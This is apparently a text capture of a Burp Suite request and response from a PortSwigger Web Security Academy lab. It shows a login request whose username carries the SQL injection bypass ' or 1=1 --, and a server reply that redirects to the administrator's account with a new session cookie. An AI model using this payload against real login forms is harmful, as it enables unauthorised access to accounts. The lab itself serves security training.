 Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
Selection 15 (0xf)
Selected text
%27+or+1%3D1+--
Decoded from: URL encoding
' or 1=1 --
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 4
https://0af5005c039ad74c80fe494200e500d8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af5005c039ad74c80fe494200e500d8.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=ZLxzg1X98wJCJgTfurVOjqpZ15RjTA4n&username=%27+or+1%3D1+--&password
=ferewr
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=0kpqUEZOwIcZKttY7EdebuXOnzoDzDj5; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights Selection: 15 (0xf)
Search 0 highlights